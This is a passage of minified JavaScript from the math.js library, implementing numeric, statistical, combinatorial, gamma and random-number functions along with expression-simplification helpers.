as third argument");return function(e,t,n,r,i,a,s,f,p,m){const d=u(e,s),h=u(r,s),g=u(t,f),y=u(i,f),x=u(n,p),b=u(a,p),w=l(l(l(m,d),g),x),v=l(l(l(o(o(h,y),b),d),g),x),N=c(w,v);return[o(e,u(N,l(r,e))),o(t,u(N,l(i,t))),o(n,u(N,l(a,n)))]}(e[0],e[1],e[2],t[0],t[1],t[2],n[0],n[1],n[2],n[3])}function y(e,t,a,m){if(e=x(e),t=x(t),a=x(a),m=x(m),2===e.length){if(!b(e))throw new TypeError("Array with 2 numbers or BigNumbers expected for first argument");if(!b(t))throw new TypeError("Array with 2 numbers or BigNumbers expected for second argument");if(!b(a))throw new TypeError("Array with 2 numbers or BigNumbers expected for third argument");if(!b(m))throw new TypeError("Array with 2 numbers or BigNumbers expected for fourth argument");return function(e,t,a,p){const m=e,h=a,g=l(m,t),y=l(h,p),x=l(u(g[0],y[1]),u(y[0],g[1]));if(d(x))return null;if(f(r(x),n.relTol))return null;const b=u(y[0],m[1]),w=u(y[1],m[0]),v=u(y[0],h[1]),N=u(y[1],h[0]),A=c(o(l(l(b,w),v),N),x);return i(s(g,A),m)}(e,t,a,m)}if(3===e.length){if(!w(e))throw new TypeError("Array with 3 numbers or BigNumbers expected for first argument");if(!w(t))throw new TypeError("Array with 3 numbers or BigNumbers expected for second argument");if(!w(a))throw new TypeError("Array with 3 numbers or BigNumbers expected for third argument");if(!w(m))throw new TypeError("Array with 3 numbers or BigNumbers expected for fourth argument");return function(e,t,n,r,i,a,s,f,m,h,g,y){const x=v(e,s,h,s,t,f,g,f,n,m,y,m),b=v(h,s,r,e,g,f,i,t,y,m,a,n),w=v(e,s,r,e,t,f,i,t,n,m,a,n),N=v(h,s,h,s,g,f,g,f,y,m,y,m),A=v(r,e,r,e,i,t,i,t,a,n,a,n),E=l(u(x,b),u(w,N)),S=l(u(A,N),u(b,b));if(d(S))return null;const M=c(E,S),C=c(o(x,u(M,b)),N),T=o(e,u(M,l(r,e))),B=o(t,u(M,l(i,t))),F=o(n,u(M,l(a,n))),D=o(s,u(C,l(h,s))),O=o(f,u(C,l(g,f))),_=o(m,u(C,l(y,m)));return p(T,D)&&p(B,O)&&p(F,_)?[T,B,F]:null}(e[0],e[1],e[2],t[0],t[1],t[2],a[0],a[1],a[2],m[0],m[1],m[2])}throw new TypeError("Arrays with two or thee dimensional points expected")}function x(e){return 1===e.length?e[0]:e.length>1&&Array.isArray(e[0])&&e.every((e=>Array.isArray(e)&&1===e.length))?m(e):e}function b(e){return 2===e.length&&h(e[0])&&h(e[1])}function w(e){return 3===e.length&&h(e[0])&&h(e[1])&&h(e[2])}function v(e,t,n,r,i,a,s,c,f,p,m,d){const h=u(l(e,t),l(n,r)),g=u(l(i,a),l(s,c)),y=u(l(f,p),l(m,d));return o(o(h,g),y)}})),Id=de("sum",["typed","config","add","numeric"],(e=>{let{typed:t,config:n,add:r,numeric:i}=e;return t("sum",{"Array | Matrix":o,"Array | Matrix, number | BigNumber":function(e,t){try{return ui(e,t,r)}catch(e){throw tc(e,"sum")}},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function sum");return o(e)}});function o(e){let t;return ai(e,(function(e){try{t=void 0===t?e:r(t,e)}catch(t){throw tc(t,"sum",e)}})),void 0===t&&(t=i(0,n.number)),"string"==typeof t&&(t=i(t,xe(t,n))),t}})),qd="cumsum",kd=de(qd,["typed","add","unaryPlus"],(e=>{let{typed:t,add:n,unaryPlus:r}=e;return t(qd,{Array:i,Matrix:function(e){return e.create(i(e.valueOf(),e.datatype()))},"Array, number | BigNumber":a,"Matrix, number | BigNumber":function(e,t){return e.create(a(e.valueOf(),t),e.datatype())},"...":function(e){if(oi(e))throw new TypeError("All values expected to be scalar in function cumsum");return i(e)}});function i(e){try{return o(e)}catch(e){throw tc(e,qd)}}function o(e){if(0===e.length)return[];const t=[r(e[0])];for(let r=1;r<e.length;++r)t.push(n(t[r-1],e[r]));return t}function a(e,t){const n=wr(e);if(t<0||t>=n.length)throw new br(t,n.length);try{return s(e,t)}catch(e){throw tc(e,qd)}}function s(e,t){let n,r,i;if(t<=0){const a=e[0][0];if(Array.isArray(a)){for(i=ii(e),r=[],n=0;n<i.length;n++)r[n]=s(i[n],t-1);return r}return o(e)}for(r=[],n=0;n<e.length;n++)r[n]=s(e[n],t-1);return r}})),Rd="mean",Pd=de(Rd,["typed","add","divide"],(e=>{let{typed:t,add:n,divide:r}=e;return t(Rd,{"Array | Matrix":i,"Array | Matrix, number | BigNumber":function(e,t){try{const i=ui(e,t,n),o=Array.isArray(e)?wr(e):e.size();return r(i,o[t])}catch(e){throw tc(e,"mean")}},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function mean");return i(e)}});function i(e){let t,i=0;if(ai(e,(function(e){try{t=void 0===t?e:n(t,e),i++}catch(t){throw tc(t,"mean",e)}})),0===i)throw new Error("Cannot calculate the mean of an empty array");return r(t,i)}})),Ud="median",jd=de(Ud,["typed","add","divide","compare","partitionSelect"],(e=>{let{typed:t,add:n,divide:r,compare:i,partitionSelect:o}=e;function a(e){try{const t=(e=Ir(e.valueOf())).length;if(0===t)throw new Error("Cannot calculate median of an empty array");if(t%2==0){const n=t/2-1,r=o(e,n+1);let a=e[n];for(let t=0;t<n;++t)i(e[t],a)>0&&(a=e[t]);return u(a,r)}{const n=o(e,(t-1)/2);return s(n)}}catch(e){throw tc(e,"median")}}const s=t({"number | BigNumber | Complex | Unit":function(e){return e}}),u=t({"number | BigNumber | Complex | Unit, number | BigNumber | Complex | Unit":function(e,t){return r(n(e,t),2)}});return t(Ud,{"Array | Matrix":a,"Array | Matrix, number | BigNumber":function(e,t){throw new Error("median(A, dim) is not yet supported")},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function median");return a(e)}})})),Ld=de("mad",["typed","abs","map","median","subtract"],(e=>{let{typed:t,abs:n,map:r,median:i,subtract:o}=e;return t("mad",{"Array | Matrix":a,"...":function(e){return a(e)}});function a(e){if(0===(e=Ir(e.valueOf())).length)throw new Error("Cannot calculate median absolute deviation (mad) of an empty array");try{const t=i(e);return i(r(e,(function(e){return n(o(e,t))})))}catch(e){throw e instanceof TypeError&&e.message.includes("median")?new TypeError(e.message.replace("median","mad")):tc(e,"mad")}}})),$d="unbiased",Hd="variance",Gd=de(Hd,["typed","add","subtract","multiply","divide","mapSlices","isNaN"],(e=>{let{typed:t,add:n,subtract:r,multiply:i,divide:o,mapSlices:a,isNaN:s}=e;return t(Hd,{"Array | Matrix":function(e){return u(e,$d)},"Array | Matrix, string":u,"Array | Matrix, number | BigNumber":function(e,t){return c(e,t,$d)},"Array | Matrix, number | BigNumber, string":c,"...":function(e){return u(e,$d)}});function u(e,t){let a,u=0;if(0===e.length)throw new SyntaxError("Function variance requires one or more parameters (0 provided)");if(ai(e,(function(e){try{a=void 0===a?e:n(a,e),u++}catch(t){throw tc(t,"variance",e)}})),0===u)throw new Error("Cannot calculate variance of an empty array");const c=o(a,u);if(a=void 0,ai(e,(function(e){const t=r(e,c);a=void 0===a?i(t,t):n(a,i(t,t))})),s(a))return a;switch(t){case"uncorrected":return o(a,u);case"biased":return o(a,u+1);case"unbiased":{const e=g(a)?a.mul(0):0;return 1===u?e:o(a,u-1)}default:throw new Error('Unknown normalization "'+t+'". Choose "unbiased" (default), "uncorrected", or "biased".')}}function c(e,t,n){try{if(0===e.length)throw new SyntaxError("Function variance requires one or more parameters (0 provided)");return a(e,t,(e=>u(e,n)))}catch(e){throw tc(e,"variance")}}})),Zd="quantileSeq",Vd=de(Zd,["typed","?bignumber","add","subtract","divide","multiply","partitionSelect","compare","isInteger","smaller","smallerEq","larger","mapSlices"],(e=>{let{typed:t,bignumber:n,add:r,subtract:i,divide:o,multiply:a,partitionSelect:s,compare:u,isInteger:c,smaller:l,smallerEq:f,larger:p,mapSlices:m}=e;return t(Zd,{"Array | Matrix, number | BigNumber":(e,t)=>g(e,t,!1),"Array | Matrix, number | BigNumber, number":(e,t,n)=>d(e,t,!1,n,g),"Array | Matrix, number | BigNumber, boolean":g,"Array | Matrix, number | BigNumber, boolean, number":(e,t,n,r)=>d(e,t,n,r,g),"Array | Matrix, Array | Matrix":(e,t)=>y(e,t,!1),"Array | Matrix, Array | Matrix, number":(e,t,n)=>d(e,t,!1,n,y),"Array | Matrix, Array | Matrix, boolean":y,"Array | Matrix, Array | Matrix, boolean, number":(e,t,n,r)=>d(e,t,n,r,y)});function d(e,t,n,r,i){return m(e,r,(e=>i(e,t,n)))}function g(e,t,i){let a;const s=e.valueOf();if(l(t,0))throw new Error("N/prob must be non-negative");if(f(t,1))return h(t)?x(s,t,i):n(x(s,t,i));if(p(t,1)){if(!c(t))throw new Error("N must be a positive integer");if(p(t,4294967295))throw new Error("N must be less than or equal to 2^32-1, as that is the maximum length of an Array");const e=r(t,1);a=[];for(let n=0;l(n,t);n++){const t=o(n+1,e);a.push(x(s,t,i))}return h(t)?a:n(a)}}function y(e,t,n){const r=e.valueOf(),i=t.valueOf(),o=[];for(let e=0;e<i.length;++e)o.push(x(r,i[e],n));return o}function x(e,t,n){const o=Ir(e),l=o.length;if(0===l)throw new Error("Cannot calculate quantile of an empty sequence");const f=h(t)?t*(l-1):t.times(l-1),p=h(t)?Math.floor(f):f.floor().toNumber(),m=h(t)?f%1:f.minus(p);if(c(f))return n?o[f]:s(o,h(t)?f:f.valueOf());let d,g;if(n)d=o[p],g=o[p+1];else{g=s(o,p+1),d=o[p];for(let e=0;e<p;++e)u(o[e],d)>0&&(d=o[e])}return r(a(d,i(1,m)),a(g,m))}})),Wd=de("std",["typed","map","sqrt","variance"],(e=>{let{typed:t,map:n,sqrt:r,variance:i}=e;return t("std",{"Array | Matrix":o,"Array | Matrix, string":o,"Array | Matrix, number | BigNumber":o,"Array | Matrix, number | BigNumber, string":o,"...":function(e){return o(e)}});function o(e,t){if(0===e.length)throw new SyntaxError("Function std requires one or more parameters (0 provided)");try{const e=i.apply(null,arguments);return E(e)?n(e,r):r(e)}catch(e){throw e instanceof TypeError&&e.message.includes(" variance")?new TypeError(e.message.replace(" variance"," std")):e}}})),Yd="corr",Jd=de(Yd,["typed","matrix","mean","sqrt","sum","add","subtract","multiply","pow","divide"],(e=>{let{typed:t,matrix:n,sqrt:r,sum:i,add:o,subtract:a,multiply:s,pow:u,divide:c}=e;return t(Yd,{"Array, Array":function(e,t){return l(e,t)},"Matrix, Matrix":function(e,t){const r=l(e.toArray(),t.toArray());return Array.isArray(r)?n(r):r}});function l(e,t){const n=[];if(Array.isArray(e[0])&&Array.isArray(t[0])){if(e.length!==t.length)throw new SyntaxError("Dimension mismatch. Array A and B must have the same length.");for(let r=0;r<e.length;r++){if(e[r].length!==t[r].length)throw new SyntaxError("Dimension mismatch. Array A and B must have the same number of elements.");n.push(f(e[r],t[r]))}return n}if(e.length!==t.length)throw new SyntaxError("Dimension mismatch. Array A and B must have the same number of elements.");return f(e,t)}function f(e,t){const n=e.length,l=i(e),f=i(t),p=e.reduce(((e,n,r)=>o(e,s(n,t[r]))),0),m=i(e.map((e=>u(e,2)))),d=i(t.map((e=>u(e,2)))),h=a(s(n,p),s(l,f)),g=r(s(a(s(n,m),u(l,2)),a(s(n,d),u(f,2))));return c(h,g)}})),Xd="bernoulli",Qd=de(Xd,["typed","config","isInteger","number","?BigNumber","?Fraction"],(e=>{let{typed:t,config:n,number:r,BigNumber:i,Fraction:o}=e;const a=[void 0],s=[void 0];let u=[void 0],c=50;return t(Xd,{number:e=>Kd(e,(e=>e),a,((e,t)=>e+t),((e,t)=>e*t),((e,t)=>e/t)),"bigint | Fraction":e=>Kd(r(e),(e=>new o(e)),s,((e,t)=>e.add(t)),((e,t)=>e.mul(t)),((e,t)=>e.div(t))),BigNumber:e=>(n.precision!==c&&(u=[void 0],c=n.precision),Kd(r(e),(e=>new i(e)),u,((e,t)=>e.add(t)),((e,t)=>e.mul(t)),((e,t)=>e.div(t))))})}));function Kd(e,t,n,r,i,o){if(e<0||!ye(e))throw new RangeError("Bernoulli index must be nonnegative integer");if(0===e)return t(1);if(1===e)return o(t(-1),t(2));if(e%2==1)return t(0);const a=t(1);1===n.length&&n.push([o(a,t(-3)),o(a,t(-2)),o(a,t(6))]);const s=e/2,u=t(0),c=t(2);for(;n.length<=s;){const e=n.length,a=Math.floor((e+1)/2);let s=u;for(let t=1;t<a;++t)s=r(s,i(n[t][0],n[e-t][0]));s=i(s,c),e%2==0&&(s=r(s,i(n[a][0],n[a][0]))),s=o(s,t(-(2*e+1)));const l=o(i(n[e-1][1],t(-e*(2*e-1))),c);n.push([s,l,i(l,s)])}return n[s][2]}function eh(e,t){if(t<e)return 1;if(t===e)return t;const n=t+e>>1;return eh(e,n)*eh(n+1,t)}function th(e,t){if(!ye(e)||e<0)throw new TypeError("Positive integer value expected in function combinations");if(!ye(t)||t<0)throw new TypeError("Positive integer value expected in function combinations");if(t>e)throw new TypeError("k must be less than or equal to n");const n=e-t;let r=1,i=2;const o=t<n?t:n;for(let a=t<n?n+1:t+1;a<=e;++a)for(r*=a;i<=o&&r%i==0;)r/=i,++i;return i<=o&&(r/=eh(i,o)),r}th.signature="number, number";const nh="combinations",rh=de(nh,["typed"],(e=>{let{typed:t}=e;return t(nh,{"number, number":th,"BigNumber, BigNumber":function(e,t){const n=e.constructor;let r,i;const o=e.minus(t),a=new n(1);if(!ih(e)||!ih(t))throw new TypeError("Positive integer value expected in function combinations");if(t.gt(e))throw new TypeError("k must be less than n in function combinations");if(r=a,t.lt(o))for(i=a;i.lte(o);i=i.plus(a))r=r.times(t.plus(i)).dividedBy(i);else for(i=a;i.lte(t);i=i.plus(a))r=r.times(o.plus(i)).dividedBy(i);return r}})}));function ih(e){return e.isInteger()&&e.gte(0)}const oh="combinationsWithRep",ah=de(oh,["typed"],(e=>{let{typed:t}=e;return t(oh,{"number, number":function(e,t){if(!ye(e)||e<0)throw new TypeError("Positive integer value expected in function combinationsWithRep");if(!ye(t)||t<0)throw new TypeError("Positive integer value expected in function combinationsWithRep");if(e<1)throw new TypeError("k must be less than or equal to n + k - 1");return t<e-1?eh(e,e+t-1)/eh(1,t):eh(t+1,e+t-1)/eh(1,e-1)},"BigNumber, BigNumber":function(e,t){let n,r;const i=new(0,e.constructor)(1),o=e.minus(i);if(!sh(e)||!sh(t))throw new TypeError("Positive integer value expected in function combinationsWithRep");if(e.lt(i))throw new TypeError("k must be less than or equal to n + k - 1 in function combinationsWithRep");if(n=i,t.lt(o))for(r=i;r.lte(o);r=r.plus(i))n=n.times(t.plus(r)).dividedBy(r);else for(r=i;r.lte(t);r=r.plus(i))n=n.times(o.plus(r)).dividedBy(r);return n}})}));function sh(e){return e.isInteger()&&e.gte(0)}function uh(e){let t;if(ye(e))return e<=0?Number.isFinite(e)?1/0:NaN:e>171?1/0:eh(1,e-1);if(e<.5)return Math.PI/(Math.sin(Math.PI*e)*uh(1-e));if(e>=171.35)return 1/0;if(e>85){const t=e*e,n=t*e,r=n*e,i=r*e;return Math.sqrt(2*Math.PI/e)*Math.pow(e/Math.E,e)*(1+1/(12*e)+1/(288*t)-139/(51840*n)-571/(2488320*r)+163879/(209018880*i)+5246819/(75246796800*i*e))}--e,t=lh[0];for(let n=1;n<lh.length;++n)t+=lh[n]/(e+n);const n=e+ch+.5;return Math.sqrt(2*Math.PI)*Math.pow(n,e+.5)*Math.exp(-n)*t}uh.signature="number";const ch=4.7421875,lh=[.9999999999999971,57.15623566586292,-59.59796035547549,14.136097974741746,-.4919138160976202,3399464998481189e-20,4652362892704858e-20,-9837447530487956e-20,.0001580887032249125,-.00021026444172410488,.00021743961811521265,-.0001643181065367639,8441822398385275e-20,-26190838401581408e-21,36899182659531625e-22],fh=.9189385332046728,ph=[1.000000000190015,76.18009172947146,-86.50532032941678,24.01409824083091,-1.231739572450155,.001208650973866179,-5395239384953e-18];function mh(e){if(e<0)return NaN;if(0===e)return 1/0;if(!Number.isFinite(e))return e;if(e<.5)return Math.log(Math.PI/Math.sin(Math.PI*e))-mh(1-e);const t=5+(e-=1)+.5;let n=ph[0];for(let t=6;t>=1;t--)n+=ph[t]/(e+t);return fh+(e+.5)*Math.log(t)-t+Math.log(n)}mh.signature="number";const dh="gamma",hh=de(dh,["typed","config","multiplyScalar","pow","BigNumber","Complex"],(e=>{let{typed:t,config:n,multiplyScalar:r,pow:i,BigNumber:o,Complex:a}=e;return t(dh,{number:uh,Complex:function e(t){if(0===t.im)return uh(t.re);if(t.re<.5){const n=new a(1-t.re,-t.im),r=new a(Math.PI*t.re,Math.PI*t.im);return new a(Math.PI).div(r.sin()).div(e(n))}t=new a(t.re-1,t.im);let n=new a(lh[0],0);for(let e=1;e<lh.length;++e){const r=new a(lh[e],0);n=n.add(r.div(t.add(e)))}const r=new a(t.re+ch+.5,t.im),i=Math.sqrt(2*Math.PI),o=r.pow(t.add(.5)),s=r.neg().exp();return n.mul(i).mul(o).mul(s)},BigNumber:function(e){if(e.isInteger())return e.isNegative()||e.isZero()?new o(1/0):s(e.minus(1));if(!e.isFinite())return new o(e.isNegative()?NaN:1/0);throw new Error("Integer BigNumber expected")}});function s(e){if(e<8)return new o([1,1,2,6,24,120,720,5040][e]);const t=n.precision+(0|Math.log(e.toNumber())),r=o.clone({precision:t});if(e%2==1)return e.times(s(new o(e-1)));let i=e,a=new r(e),u=e.toNumber();for(;i>2;)i-=2,u+=i,a=a.times(u);return new o(a.toPrecision(o.precision))}})),gh="lgamma",yh=de(gh,["Complex","typed"],(e=>{let{Complex:t,typed:n}=e;const r=[-.029550653594771242,.00641025641025641,-.0019175269175269176,.0008417508417508417,-.0005952380952380953,.0007936507936507937,-.002777777777777778,.08333333333333333];return n(gh,{number:mh,Complex:function e(n){if(n.isNaN())return new t(NaN,NaN);if(0===n.im)return new t(mh(n.re),0);if(n.re>=7||Math.abs(n.im)>=7)return i(n);if(n.re<=.1){const i=(r=6.283185307179586,(!0^((a=n.im)>0||!(a<0)&&1/a==1/0)?-r:r)*Math.floor(.5*n.re+.25)),o=n.mul(Math.PI).sin().log(),s=e(new t(1-n.re,-n.im));return new t(1.1447298858494002,i).sub(o).sub(s)}return n.im>=0?o(n):o(n.conjugate()).conjugate();var r,a},BigNumber:function(){throw new Error("mathjs doesn't yet provide an implementation of the algorithm lgamma for BigNumber")}});function i(e){const n=e.sub(.5).mul(e.log()).sub(e).add(fh),i=new t(1,0).div(e),o=i.div(e);let a=r[0],s=r[1];const u=2*o.re,c=o.re*o.re+o.im*o.im;for(let e=2;e<8;e++){const t=s;s=-c*a+r[e],a=u*a+t}const l=i.mul(o.mul(a).add(s));return n.add(l)}function o(e){let n=0,r=0,o=e;for(e=e.add(1);e.re<=7;){o=o.mul(e);const t=o.im<0?1:0;0!==t&&0===r&&n++,r=t,e=e.add(1)}return i(e).sub(o.log()).sub(new t(0,2*n*Math.PI*1))}})),xh="factorial",bh=de(xh,["typed","gamma"],(e=>{let{typed:t,gamma:n}=e;return t(xh,{number:function(e){if(e<0)throw new Error("Value must be non-negative");return n(e+1)},BigNumber:function(e){if(e.isNegative())throw new Error("Value must be non-negative");return n(e.plus(1))},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),wh="kldivergence",vh=de(wh,["typed","matrix","divide","sum","multiply","map","dotDivide","log","isNumeric"],(e=>{let{typed:t,matrix:n,divide:r,sum:i,multiply:o,map:a,dotDivide:s,log:u,isNumeric:c}=e;return t(wh,{"Array, Array":function(e,t){return l(n(e),n(t))},"Matrix, Array":function(e,t){return l(e,n(t))},"Array, Matrix":function(e,t){return l(n(e),t)},"Matrix, Matrix":function(e,t){return l(e,t)}});function l(e,t){const n=t.size().length,l=e.size().length;if(n>1)throw new Error("first object must be one dimensional");if(l>1)throw new Error("second object must be one dimensional");if(n!==l)throw new Error("Length of two vectors must be equal");if(0===i(e))throw new Error("Sum of elements in first object must be non zero");if(0===i(t))throw new Error("Sum of elements in second object must be non zero");const f=r(e,i(e)),p=r(t,i(t)),m=i(o(f,a(s(f,p),(e=>u(e)))));return c(m)?m:Number.NaN}})),Nh="multinomial",Ah=de(Nh,["typed","add","divide","multiply","factorial","isInteger","isPositive"],(e=>{let{typed:t,add:n,divide:r,multiply:i,factorial:o,isInteger:a,isPositive:s}=e;return t(Nh,{"Array | Matrix":function(e){let t=0,u=1;return ai(e,(function(e){if(!a(e)||!s(e))throw new TypeError("Positive integer value expected in function multinomial");t=n(t,e),u=i(u,o(e))})),r(o(t),u)}})})),Eh="permutations",Sh=de(Eh,["typed","factorial"],(e=>{let{typed:t,factorial:n}=e;return t(Eh,{"number | BigNumber":n,"number, number":function(e,t){if(!ye(e)||e<0)throw new TypeError("Positive integer value expected in function permutations");if(!ye(t)||t<0)throw new TypeError("Positive integer value expected in function permutations");if(t>e)throw new TypeError("second argument k must be less than or equal to first argument n");return eh(e-t+1,e)},"BigNumber, BigNumber":function(e,t){let n,r;if(!Mh(e)||!Mh(t))throw new TypeError("Positive integer value expected in function permutations");if(t.gt(e))throw new TypeError("second argument k must be less than or equal to first argument n");for(n=e.mul(0).add(1),r=e.minus(t).plus(1);r.lte(e);r=r.plus(1))n=n.times(r);return n}})}));function Mh(e){return e.isInteger()&&e.gte(0)}var Ch=n(391);const Th=Ch(Date.now());function Bh(e){let t;var n;return t=null===(n=e)?Th:Ch(String(n)),function(){return t()}}const Fh="pickRandom",Dh=de(Fh,["typed","config","?on"],(e=>{let{typed:t,config:n,on:r}=e,i=Bh(n.randomSeed);return r&&r("config",(function(e,t){e.randomSeed!==t.randomSeed&&(i=Bh(e.randomSeed))})),t(Fh,{"Array | Matrix":function(e){return o(e,{})},"Array | Matrix, Object":function(e,t){return o(e,t)},"Array | Matrix, number":function(e,t){return o(e,{number:t})},"Array | Matrix, Array | Matrix":function(e,t){return o(e,{weights:t})},"Array | Matrix, Array | Matrix, number":function(e,t,n){return o(e,{number:n,weights:t})},"Array | Matrix, number, Array | Matrix":function(e,t,n){return o(e,{number:t,weights:n})}});function o(e,t){let{number:n,weights:r,elementWise:o=!0}=t;const a=void 0===n;a&&(n=1);const s=A(e)?e.create:A(r)?r.create:null;e=e.valueOf(),r&&(r=r.valueOf()),!0===o&&(e=Ir(e),r=Ir(r));let u=0;if(void 0!==r){if(r.length!==e.length)throw new Error("Weights must have the same length as possibles");for(let e=0,t=r.length;e<t;e++){if(!h(r[e])||r[e]<0)throw new Error("Weights must be an array of positive numbers");u+=r[e]}}const c=e.length,l=[];let f;for(;l.length<n;){if(void 0===r)f=e[Math.floor(i()*c)];else{let t=i()*u;for(let n=0,i=e.length;n<i;n++)if(t-=r[n],t<0){f=e[n];break}}l.push(f)}return a?l[0]:s?s(l):l}}));function Oh(e,t){const n=[];if((e=e.slice(0)).length>1)for(let r=0,i=e.shift();r<i;r++)n.push(Oh(e,t));else for(let r=0,i=e.shift();r<i;r++)n.push(t());return n}const _h="random",zh=de(_h,["typed","config","?on"],(e=>{let{typed:t,config:n,on:r}=e,i=Bh(n.randomSeed);return r&&r("config",(function(e,t){e.randomSeed!==t.randomSeed&&(i=Bh(e.randomSeed))})),t(_h,{"":()=>a(0,1),number:e=>a(0,e),"number, number":(e,t)=>a(e,t),"Array | Matrix":e=>o(e,0,1),"Array | Matrix, number":(e,t)=>o(e,0,t),"Array | Matrix, number, number":(e,t,n)=>o(e,t,n)});function o(e,t,n){const r=Oh(e.valueOf(),(()=>a(t,n)));return A(e)?e.create(r,"number"):r}function a(e,t){return e+i()*(t-e)}})),Ih="randomInt",qh=de(Ih,["typed","config","log2","?on"],(e=>{let{typed:t,config:n,log2:r,on:i}=e,o=Bh(n.randomSeed);return i&&i("config",(function(e,t){e.randomSeed!==t.randomSeed&&(o=Bh(e.randomSeed))})),t(Ih,{"":()=>s(0,2),number:e=>s(0,e),"number, number":(e,t)=>s(e,t),bigint:e=>u(0n,e),"bigint, bigint":u,"Array | Matrix":e=>a(e,0,1),"Array | Matrix, number":(e,t)=>a(e,0,t),"Array | Matrix, number, number":(e,t,n)=>a(e,t,n)});function a(e,t,n){const r=Oh(e.valueOf(),(()=>s(t,n)));return A(e)?e.create(r,"number"):r}function s(e,t){return Math.floor(e+o()*(t-e))}function u(e,t){const n=t-e;if(n<=2n**30n)return e+BigInt(s(0,Number(n)));const i=r(n);let a=n;for(;a>=n;){a=0n;for(let e=0;e<i;++e)a=2n*a+(o()<.5?0n:1n)}return e+a}})),kh="stirlingS2",Rh=de(kh,["typed","addScalar","subtractScalar","multiplyScalar","divideScalar","pow","factorial","combinations","isNegative","isInteger","number","?bignumber","larger"],(e=>{let{typed:t,addScalar:n,subtractScalar:r,multiplyScalar:i,divideScalar:o,pow:a,factorial:s,combinations:u,isNegative:c,isInteger:l,number:f,bignumber:p,larger:m}=e;const d=[],g=[];return t(kh,{"number | BigNumber, number | BigNumber":function(e,t){if(!l(e)||c(e)||!l(t)||c(t))throw new TypeError("Non-negative integer value expected in function stirlingS2");if(m(t,e))throw new TypeError("k must be less than or equal to n in function stirlingS2");const r=!(h(e)&&h(t)),o=r?g:d,a=r?p:f,s=f(e),u=f(t);if(o[s]&&o[s].length>u)return o[s][u];for(let e=0;e<=s;++e){if(o[e]||(o[e]=[a(0===e?1:0)]),0===e)continue;const t=o[e],r=o[e-1];for(let o=t.length;o<=e&&o<=u;++o)t[o]=o===e?1:n(i(a(o),r[o]),r[o-1])}return o[s][u]}})})),Ph="bellNumbers",Uh=de(Ph,["typed","addScalar","isNegative","isInteger","stirlingS2"],(e=>{let{typed:t,addScalar:n,isNegative:r,isInteger:i,stirlingS2:o}=e;return t(Ph,{"number | BigNumber":function(e){if(!i(e)||r(e))throw new TypeError("Non-negative integer value expected in function bellNumbers");let t=0;for(let r=0;r<=e;r++)t=n(t,o(e,r));return t}})})),jh="catalan",Lh=de(jh,["typed","addScalar","divideScalar","multiplyScalar","combinations","isNegative","isInteger"],(e=>{let{typed:t,addScalar:n,divideScalar:r,multiplyScalar:i,combinations:o,isNegative:a,isInteger:s}=e;return t(jh,{"number | BigNumber":function(e){if(!s(e)||a(e))throw new TypeError("Non-negative integer value expected in function catalan");return r(o(i(e,2),e),n(e,1))}})})),$h="composition",Hh=de($h,["typed","addScalar","combinations","isNegative","isPositive","isInteger","larger"],(e=>{let{typed:t,addScalar:n,combinations:r,isPositive:i,isNegative:o,isInteger:a,larger:s}=e;return t($h,{"number | BigNumber, number | BigNumber":function(e,t){if(!(a(e)&&i(e)&&a(t)&&i(t)))throw new TypeError("Positive integer value expected in function composition");if(s(t,e))throw new TypeError("k must be less than or equal to n in function composition");return r(n(e,-1),n(t,-1))}})})),Gh="leafCount",Zh=de(Gh,["parse","typed"],(e=>{let{parse:t,typed:n}=e;function r(e){let t=0;return e.forEach((e=>{t+=r(e)})),t||1}return n(Gh,{Node:function(e){return r(e)}})}));function Vh(e){return Z(e)||K(e)&&e.isUnary()&&Z(e.args[0])}function Wh(e){return!!Z(e)||!(!Y(e)&&!K(e)||!e.args.every(Wh))||!(!ee(e)||!Wh(e.content))}const Yh=de("simplifyUtil",["FunctionNode","OperatorNode","SymbolNode"],(e=>{let{FunctionNode:t,OperatorNode:n,SymbolNode:r}=e;const i=!0,o=!1,a="defaultF",s={add:{trivial:i,total:i,commutative:i,associative:i},unaryPlus:{trivial:i,total:i,commutative:i,associative:i},subtract:{trivial:o,total:i,commutative:o,associative:o},multiply:{trivial:i,total:i,commutative:i,associative:i},divide:{trivial:o,total:i,commutative:o,associative:o},paren:{trivial:i,total:i,commutative:i,associative:o},defaultF:{trivial:o,total:i,commutative:o,associative:o}};function u(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:s,r=a;if("string"==typeof e?r=e:K(e)?r=e.fn.toString():Y(e)?r=e.name:ee(e)&&(r="paren"),me(n,r)){const e=n[r];if(me(e,t))return e[t];if(me(s,r))return s[r][t]}if(me(n,a)){const e=n[a];return me(e,t)?e[t]:s[a][t]}if(me(s,r)){const e=s[r];if(me(e,t))return e[t]}return s[a][t]}function c(e){return u(e,"associative",arguments.length>1&&void 0!==arguments[1]?arguments[1]:s)}function l(e,t){let n;const r=[],i=function(e){for(let t=0;t<e.args.length;t++){const o=e.args[t];K(o)&&n===o.op?i(o):r.push(o)}};return c(e,t)?(n=e.op,i(e),r):e.args}function f(e){return K(e)?function(t){try{return new n(e.op,e.fn,t,e.implicit)}catch(e){return console.error(e),[]}}:function(n){return new t(new r(e.name),n)}}return{createMakeNodeFunction:f,hasProperty:u,isCommutative:function(e){return u(e,"commutative",arguments.length>1&&void 0!==arguments[1]?arguments[1]:s)},isAssociative:c,mergeContext:function(e,t){const n={...e};for(const r in t)me(e,r)?n[r]={...t[r],...e[r]}:n[r]=t[r];return n},flatten:function e(t,n){if(!t.args||0===t.args.length)return t;t.args=l(t,n);for(let r=0;r<t.args.length;r++)e(t.args[r],n)},allChildren:l,unflattenr:function e(t,n){if(!t.args||0===t.args.length)return;const r=f(t),i=t.args.length;for(let r=0;r<i;r++)e(t.args[r],n);if(i>2&&c(t,n)){let e=t.args.pop();for(;t.args.length>0;)e=r([t.args.pop(),e]);t.args=e.args}},unflattenl:function e(t,n){if(!t.args||0===t.args.length)return;const r=f(t),i=t.args.length;for(let r=0;r<i;r++)e(t.args[r],n);if(i>2&&c(t,n)){let 